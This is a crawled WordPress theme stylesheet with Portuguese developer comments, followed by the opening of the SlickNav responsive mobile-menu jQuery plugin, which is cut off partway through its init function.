	font-size: 1.4rem;
	font-weight: 600;
}
h5 {
	font-size: 1.7rem;
}
h6 {
	font-size: 1.2rem;
}
p {
	margin-bottom: 1em;
	/*margin-bottom: 1.5em;*/
}
b, strong {
	font-weight: 800;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin-left: 3em;
	font-family: "Open Sans", serif;
	font-weight: 700;
	/*font-family: "Fjalla One", serif;
	font-weight: 300;*/
	font-style: italic;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
2.2 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto;
	max-width: 100%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
table {
	border-bottom: 1px solid #eee;
	margin: 0 0 25px;
	width: 100%;
}
th {
	padding: 1rem 0.5rem;
	color: #252525;
	font-weight: bold;
	text-transform: uppercase;
	text-align: left;
}
td {
	border-top: 1px solid #eee;
	padding: 1rem 0.5rem;
}
.sep {
	margin: 0 0.5rem;
}

/*--------------------------------------------------------------
2.3 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #65b045;
	border-radius: 3px;
	background: none;
	color: #65b045;
	cursor: pointer;
	-webkit-appearance: button;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
	padding: 1em 1.5em;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #65b045;
	color: #fff;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,	
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #667272;
	border-color: #667272;
	color: #fff;
	outline: none;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
	padding: .5rem;
	background: none;
	border: 1px solid #aaa;
	border-radius: 3px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus {
	color: #252525;
	border-color: #65b045;
	outline: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
	width: 98%;
}

/*--------------------------------------------------------------
2.4 Links
--------------------------------------------------------------*/
a {
	padding-bottom: 2px;
	border-bottom: 1px solid #eee;
	color: #65b045;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
a:hover,
a:focus,
a:active {
	border-color: #65b045;
}

/*--------------------------------------------------------------
2.5 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/*--------------------------------------------------------------
2.6 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto !important;
}

/*--------------------------------------------------------------
2.7 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.main-navigation:before,
.main-navigation:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.entry-content .chat-row:before,
.entry-content .chat-row:after {
	content: '';
	display: table;
}

.clear:after,
.main-navigation:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.entry-content .chat-row:after {
	clear: both;
}

/*--------------------------------------------------------------
2.8 Base page
--------------------------------------------------------------*/
#page {
	position: relative;
	z-index: 2
}

.overlay {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -1;
	top: 0;
	left: 0;
	background: #252525;
	opacity: 0.7;
}

/*--------------------------------------------------------------
3.0 Header
--------------------------------------------------------------*/
.site-header {
	width: 96%;
	max-width: 1024px;
	margin: 0 auto;
}
.site-branding {
	width: 78%;
	margin: 0 auto;
	padding: 5rem 0;
}
.site-title {
	font-family: "Fjalla One", sans-serif;
	font-size: 5.2rem;
	font-weight: 800;
	line-height: 1.2;
	text-align: center;
	text-transform: uppercase;
}
.site-title a {
	color: #fff;
	border: none;
}
.site-description {
	margin: 3rem 0 0;
	font-size: 2.4rem;
	text-align: center;
	color: #fff;
}
.site-logo {
	display: block;
	max-width: 70%;
	/*estava 50%*/
	height: auto;
	margin: 0 auto 3rem;
}

/*--------------------------------------------------------------
3.1 Navigation
--------------------------------------------------------------*/
.main-navigation {
	/*font-family: "Fjalla One", sans-serif;*/
	font-family: "Open Sans", sans-serif;
	font-weight: 800;
	/*estava 3.5*/
	font-size: 2.5rem;
	padding: 2rem 0 1rem 0;
	/*estava padding: 1rem 0; --- */
	border-bottom: 1px solid rgba(255,255,255,0.2);
	line-height: 1;
	background: #FFF;

}
.main-navigation a {
	display: block;
	border: none;
	text-decoration: none;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	text-align: center
}
.main-navigation li {
	display: inline-block;
	position: relative;
	letter-spacing: 0em
}
.main-navigation ul li a {
	padding: 8px 15px;
	font-size: 1.4rem;
	letter-spacing: 0.1em;
	/*1.6*/
	color: #000;
}
.main-navigation ul li:hover > a {
	background: #65b045;
	/*mudei de #000*/
	color: #fff;
}

.main-navigation ul ul {
	background: #fff;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 3.8rem;
	z-index: 99999;
	text-align: left;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
	font-size: 1.3rem;
	/*1.4
	text-transform: uppercase;*/
	text-transform: none;
	letter-spacing: 0em;
	color: #333;
}
.main-navigation ul ul a:hover {
	background: #65b045;
	color: #fff;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation ul:first-child > .menu-item-has-children > a:after,
.main-navigation ul:first-child > .page_item_has_children > a:after {
	content: '\f431';
	display: inline-block;
	margin-left: 3px;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;
}
.main-navigation ul .menu-item-has-children > a:after,
.main-navigation ul .page_item_has_children > a:after {
	content: '\f429';
	display: inline-block;
	margin-left: 3px;
	-webkit-font-smoothing: antialiased;
	font: normal 14px/1 'Genericons';
	vertical-align: middle;
}

/*--------------------------------------------------------------
3.2. Pagination
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 4rem 0;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.comment-navigation a,
.paging-navigation a,
.post-navigation a {
	display: inline-block;
	padding: 1rem;
	border: 1px solid #eee;
	border-radius: 3px;
}

.comment-navigation a:hover,
.paging-navigation a:hover,
.post-navigation a:hover {
	text-decoration: none;
	color: #fff;
	background: #65b045;
	border-color: #65b045;
}

/*--------------------------------------------------------------
4.0 Content
--------------------------------------------------------------*/
.site-content {
	width: 96%;
	max-width: 1024px;
	margin: 0 auto;
	padding: 2rem;
	background: #fff;
}

.content-area {
	width: 72%;
	margin: 0 auto;
}

/* Page header */
.page-header {
	margin: 0 0 2rem;
	padding: 2rem 0;
	border-bottom: 1px solid #eee;
	text-align: center;
}
.page-header .page-title {
	margin: 0 0 1rem;
	font-size: 2.6rem;
	font-weight: 800;
	color: #252525;
}
.page-header p {
	font-size: 1.4rem;
}

.no-results, .not-found {
	margin-bottom: 4rem;
}

/*--------------------------------------------------------------
4.1 Posts and pages
--------------------------------------------------------------*/
.hentry {
	padding: 4rem 0;
	border-bottom: 1px solid #eee
}

.entry-title {
	margin: 0 0 2rem;
	font-size: 2.4rem;
	font-weight: 800;
	color: #252525;
	overflow: hidden;
	text-overflow: ellipsis;
}
.entry-title a {
	color: #252525;
	border: none;
}
.entry-title a:hover {
	color: #65b045;
}
.entry-meta {
	color: #aaa;
	font-size: 1.4rem;
	font-style: italic;
}
.singular .entry-meta {
	margin-bottom: 1rem;
}
.entry-meta a {
	color: #aaa;
}

.featured-image {
	margin: 0 0 2rem;
	opacity: 0.9;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.featured-image img {
	display: block;
}
.entry:hover .featured-image {
	opacity: 1;
}
.page-content,
.entry-content,
.entry-summary {
	line-height: 1.8;
	overflow: hidden;
	text-overflow: ellipsis;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Entry footer */
.entry-footer {
	font-size: 14px;
	font-size: 1.4rem;
}
.entry-footer span {
	display: inline-block;
	margin-right: 2rem;
}
.entry-footer .categories:before, .entry-footer .tags:before, .entry-footer .edit-link:before {
	display: inline-block;
	margin-right: 0.5rem;
	-webkit-font-smoothing: antialiased;
	font: normal 1.7rem/1 'Genericons';
	vertical-align: middle;	
}
.entry-footer .categories:before {
	content: '\f301';
}
.entry-footer .tags:before {
	content: '\f302';
}
.entry-footer .edit-link:before {
	content: '\f411';
}
.sticky .entry-title:before {
	content: '\f308';
	display: inline-block;
	margin-right: 1.5rem;
	padding: 0.5rem;
	background: #65b045;
	color: #fff;
	border-radius: 100%;
	-webkit-font-smoothing: antialiased;
	font: normal 2rem/1 'Genericons';
	vertical-align: middle;
}

/*--------------------------------------------------------------
4.2 Post format
--------------------------------------------------------------*/
.format-link .entry-title a:before,
.format-video .entry-title:before,
.format-audio .entry-title:before,
.format-image .entry-title:before,
.format-gallery .entry-title:before,
.format-aside .entry-title:before,
.format-status .entry-title:before,
.format-quote .entry-content:before,
.format-chat .entry-title:before {
	display: inline-block;
	margin-right: 1.5rem;
	padding: 0.5rem;
	background: #65b045;
	color: #fff;
	border-radius: 100%;
	-webkit-font-smoothing: antialiased;
	font: normal 2rem/1 'Genericons';
	vertical-align: middle;
}
.format-link .entry-title a:before {
	content: '\f107';
}
.format-video .entry-title:before {
	content: '\f104';
}
.format-audio .entry-title:before {
	content: '\f109';
}
.format-image .entry-title:before {
	content: '\f102';
}
.format-gallery .entry-title:before {
	content: '\f103';
}
.format-aside .entry-title:before {
	content: '\f101';
}
.format-status .entry-title:before {
	content: '\f105';
}
.format-quote .entry-content:before {
	content: '\f106';
	position: absolute;
	top: 0;
	left: 0;
}
.format-chat .entry-title:before {
	content: '\f108';
}

/* link post */
.format-link .entry-title a {
	display: block;
	padding: 15px;
	background: #65b045;
	color: #fff;
}

.format-link .entry-title a:hover:after {
	content: '\f442';
	margin-left: 10px;
	-webkit-font-smoothing: antialiased;
	font: normal 2rem/1 'Genericons';
	vertical-align: middle;
}

/* quote format */
.format-quote .entry-content {
	position: relative;
}

/* chat post */
.format-chat .entry-content .chat-row .fn {
	font-weight: bold;
}

/* status post */
.format-status .entry-content .avatar {
	float: left;
	margin: 0 10px 10px 0;
	border-radius: 100%;
	border: 5px solid #65b045;
}

/*--------------------------------------------------------------
4.3 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 2rem;
}
.gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.gallery dd,
.gallery figcaption {
	margin: 0;
}
.gallery-item {
	float: left;
	margin: 0 5px 5px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 5px);
	max-width:         calc(25% - 5px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 5px);
	max-width:         calc(20% - 5px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 5px);
	max-width:         calc(16.7% - 5px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 5px);
	max-width:         calc(14.28% - 5px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 5px);
	max-width:         calc(12.5% - 5px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 5px);
	max-width:         calc(11.1% - 5px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}
.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*--------------------------------------------------------------
4.4 Comments
--------------------------------------------------------------*/
.comments-title {
	padding: 2rem 0 4rem;
	border-top: 1px solid #eee;
	font-size: 2.4rem;
}
.comments-title:before {
	content: '\f300';
	display: inline-block;
	margin-right: 0.5rem;
	-webkit-font-smoothing: antialiased;
	font: normal 3rem/1 'Genericons';
	vertical-align: middle;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.comment {
	overflow: hidden;
	margin: 0 0 2rem;
}
.comment-content a {
	word-wrap: break-word;
}
.comment .comment-avatar {
	width: 10%;
	float: left;
}
.comment .comment-avatar img {
	border-radius: 100%;
}
.comment-meta, .comment-content, .reply {
	width: 87%;
	float: right;
}
.comment-meta {
	margin: 0 0 1rem;
}
.comment-metadata {
	margin: 0.5rem 0;
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-metadata a {
	color: #aaa;
}
.bypostauthor {
}

/* Comment form */
.comment-reply-title {
	padding: 2rem 0;
	border-top: 1px solid #eee;
	font-size: 2.4rem;
}
.comment-reply-title:before {
	content: '\f467';
	display: inline-block;
	margin-right: 0.5rem;
	-webkit-font-smoothing: antialiased;
	font: normal 3rem/1 'Genericons';
	vertical-align: middle;
}
#cancel-comment-reply-link {
	float: right;
}
#cancel-comment-reply-link:before {
	content: '\f405';
	display: inline-block;
	margin-right: 0.5rem;
	-webkit-font-smoothing: antialiased;
	font: normal 2rem/1 'Genericons';
	vertical-align: middle;
}
.comment-respond > p, .comment-form label {
	font-size: 1.5rem
}
.comment-form input {
	display: block;
	width: 50%;
	font-size: 1.6rem
}
.comment-form .form-allowed-tags {
	font-size: 14px;
}

/*--------------------------------------------------------------
5.0 Widgets
--------------------------------------------------------------*/
.widget-area {
	margin: 0 4rem 0;
	padding: 4rem 0 2rem;
	border-top: 1px solid #eee;
}
.left-widget-area {
	width: 45%;
	float: left;
}
.right-widget-area {
	width: 45%;
	float: right;
}

.widget {
	margin: 0 0 3rem;
	font-size: 15rem;
	font-size: 1.5rem;
}

.widget-title {
	margin: 0 0 1rem;
	padding: 0 0 0.5rem;
	font-size: 2rem;
	color: #252525;
	border-bottom: 1px solid #eee;
}

.widget select {
	max-width: 100%;
}
.search-submit {
	padding: 1rem 2rem !important;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li {
	padding: 5px 0;
	font-style: italic;
}
.widget ul ul {
	padding-left: 2rem;
}
.widget ul li a, .widget_rss .rssSummary {
	font-style: normal;
}
.widget .post-date, .widget_rss .rss-date {
	font-size: 1.4px;
	font-size: 1.4rem;
	font-style: italic;
	color: #aaa;
}
.widget .post-date:before {
	content: '\2014';
	display: inline-block;
	margin: 0 0.3rem;
}

.widget_calendar caption {
	font-size: 1.6rem;
	font-weight: bold;
	text-align: center;
}
.widget_calendar #next {
	text-align: right
}

/*--------------------------------------------------------------
6.0 Footer
--------------------------------------------------------------*/
.site-footer {
	width: 96%;
	margin: 0 auto;
	padding: 4rem 0 8rem;
	text-align: center;
	color: #fff;
}
.site-footer a {
	color: #fff;
}
.social-menu, .site-info {
	width: 78%;
	margin: 0 auto;
}
.site-footer .powered {
	font-size: 14px;
}

/*--------------------------------------------------------------
6.1 Social Menu
--------------------------------------------------------------*/
.social-menu ul {
	margin: 0 0 4rem;
	padding: 1rem 0;
	list-style-type: none;
	border-top: 1px solid rgba(255,255,255,0.2);
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.social-menu li {
	display: inline-block;
}
.social-menu li a {
	display: block;
	width: 4rem;
	height: 4rem;
	margin: 0 0.5rem;
	line-height: 4rem;
	border-radius: 100%;
	background: #fff;
	border: none;
	opacity: 0.7;
}
.social-menu li a:hover {
	opacity: 1;
}
.social-menu li a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 2.8rem/1 'Genericons';
	vertical-align: middle;
}
.social-menu li a[href*="facebook.com"]::before {
	content: '\f204';
	color: #3b5998;
}
.social-menu li a[href*="twitter.com"]::before {
	content: '\f202';
	color: #55acee;
}
.social-menu li a[href*="plus.google.com"]::before {
	content: '\f218';
	color: #dd4b39;
}
.social-menu li a[href*="linkedin.com"]::before {
	content: '\f207';
	color: #0e76a8;
}
.social-menu li a[href*="github.com"]::before {
	content: '\f200';
	color: #171515;
}
.social-menu li a[href*="dribbble.com"]::before {
	content: '\f201';
	color: #ea4c89;
}
.social-menu li a[href*="tumblr.com"]::before {
	content: '\f214';
	color: #34526f;
}
.social-menu li a[href*="flickr.com"]::before {
	content: '\f211';
	color: #ff0084;
}
.social-menu li a[href*="vimeo.com"]::before {
	content: '\f212';
	color: #44bbff;
}
.social-menu li a[href*="youtube.com"]::before {
	content: '\f213';
	color: #c4302b;
}
.social-menu li a[href*="instagram.com"]::before {
	content: '\f215';
	color: #3f729b;
}
.social-menu li a[href*="pinterest.com"]::before {
	content: '\f209';
	color: #c8232c;
}
.social-menu li a[href*="reddit.com"]::before {
	content: '\f222';
	color: #ff4500;
}
.social-menu li a[href*="stumbleupon.com"]::before {
	content: '\f223';
	color: #f74425;
}

/* custom style for custom menu widget */
.widget .social-menu li {
	display: block;
}
.widget .social-menu li a {
	width: 100%;
	height: auto;
	margin: 0;
	line-height: 0;
}
.widget .social-menu li a::before {
	margin-right: 1rem;
}

/*--------------------------------------------------------------
7.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"], img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
	opacity: 0.9;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.wp-caption img[class*="wp-image-"]:hover, img[class*="wp-image-"]:hover {
	opacity: 1;
}
.wp-caption-text {
	margin: 1rem;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
}
.wp-caption-text:before {
	content: '\2014';
	display: inline-block;
	margin-right: 0.3rem;
}
.gallery .wp-caption-text:before {
	content: '';
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
8.0 Mobile Menu
--------------------------------------------------------------*/
/* Mobile Menu Core Style */
.slicknav_btn { position: relative; display: block; vertical-align: middle; line-height: 1.125em; cursor: pointer; }
.slicknav_menu .slicknav_icon { display: none; }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

.slicknav_menu {
	font-size:16px;
}
.slicknav_btn {
	padding: 10px;
	border: none;
	text-decoration:none;
	text-align: center;
}
.slicknav_menu  .slicknav_menutxt {
	color: #333;
}
.slicknav_menu .slicknav_menutxt:before {
	content: '\f419';
	display: inline-block;
	margin-right: 5px;
	-webkit-font-smoothing: antialiased;
	font-family: 'Genericons';
	vertical-align: top;
}
.slicknav_menu {
	background:#fff;
}
.slicknav_nav {
	margin:0;
	padding:0;
	font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}
.slicknav_nav ul {
	padding:0 0 0 30px;
	margin:0;
	background: #f5f5f5;
}
.slicknav_nav .slicknav_row,
.slicknav_nav a{
	padding:8px 10px;
	border: none;
	text-decoration:none;
	color:#333;
}
.slicknav_nav .slicknav_row {
	border-top: 1px solid #eee;
}
.slicknav_nav ul a,
.slicknav_nav a:hover{
	background: #f5f5f5;
}
.slicknav_nav .slicknav_txtnode {
	 margin-left:15px;   
}

.slicknav_menu {
	display:none;
}

@media screen and (max-width: 40em) {
	.main-navigation {
		padding: 0;
	}
	
	.main-navigation .menu {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
}

/*--------------------------------------------------------------
9.0 Genericons
--------------------------------------------------------------*/
@font-face {
	font-family: 'Genericons';
	src: url('fonts/genericons-regular-webfont.eot');
	src: url('fonts/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/genericons-regular-webfont.woff') format('woff'),
		 url('fonts/genericons-regular-webfont.ttf') format('truetype'),
		 url('fonts/genericons-regular-webfont.svg#genericonsregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://sitediscourse.org/wp-content/themes/padhang/js/jquery.slicknav.js?ver=1.0.0
body_size: 3783
content:
/*!
    SlickNav Responsive Mobile Menu v1.0.0
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function ($, document, window) {
    var
    // default settings object.
    defaults = {
        label: 'MENU',
        duplicate: true,
        duration: 200,
        easingOpen: 'swing',
        easingClose: 'swing',
        closedSymbol: '&#9658;',
        openedSymbol: '&#9660;',
        prependTo: 'body',
        parentTag: 'a',
        closeOnClick: false,
        allowParentLinks: false,
        nestedParentLinks: true,
        showChildren: false,
        init: function(){},
        open: function(){},
        close: function(){}
    },
    mobileMenu = 'slicknav',
    prefix = 'slicknav';
    
    function Plugin( element, options ) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend( {}, defaults, options) ;
        
        this._defaults = defaults;
        this._name = mobileMenu;
        
        this.init();
    }
    
    Plugin.prototype.init = function () {
        var $this = this;
        var menu = $(this.element);
        var settings = this.settings;
        
        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
            //remove ids from clone to prevent css issues
            $this.mobileNav.removeAttr('id');
            $this.mobileNav.find('*').each(function(i,e){
                $(e).removeAttr('id');
            });
        }
        else
            $this.mobileNav = menu;
        
        // styling class for the button
        var iconClass = prefix+'_icon';
        
        if (settings.label === '') {
            iconClass += ' '+prefix+'_no-text';
        }
        
        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }
        
        // create menu bar
        $this.mobileNav.attr('class', prefix+'_nav');
        var menuBar = $('<div class="'+prefix+'_menu"></div>');
        $this.btn = $('<'+settings.parentTag+' aria-haspopup="true" tabindex="0" class="'+prefix+'_btn '+prefix+'_collapsed"><span class="'+prefix+'_menutxt">'+settings.label+'</span><span class="'+iconClass+'"><span class="'+prefix+'_icon-bar"></span><span class="'+prefix+'_icon-bar"></span><span class="'+prefix+'_icon-bar"></span></span></a>');
        $(menuBar).append($this.btn);        
        $(settings.prependTo).prepend(menuBar);
        menuBar.append($this.mobileNav);
        
        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this);
            var data = {};
            data.children = item.children('ul').attr('role','menu');
            item.data("menu", data);
            
            // if a list item has a nested menu
            if (data.children.length > 0) {
            
                // select all text before the child menu
                // check for anchors
                
                var a = item.contents();
                var containsAnchor = false;
                
                var nodes = [];
                $(a).each(function(){
                    if(!$(this).is("ul")) {
                        nodes.push(this);
                    }
                    else {
                        return false;
                    }
                    
                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });
                
                var wrapElement = $('<'+settings.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+prefix+'_item"/>');
                
                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();
                
                item.addClass(prefix+'_collapsed');
                item.addClass(prefix+'_parent');
                
                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+settings.closedSymbol+'</span>');
                
                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();
                
                //append arrow
                $(nodes).last().after(arrowElement);
                
            
            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }
            
            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Emulate menu close if set
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent'))
                    $($this.btn).click();
            });
            
            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
                
                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });
        
        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data("menu");
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });
        
        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);
        
        // accessibility for menu button
        $this.mobileNav.attr('role','menu');
        
        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
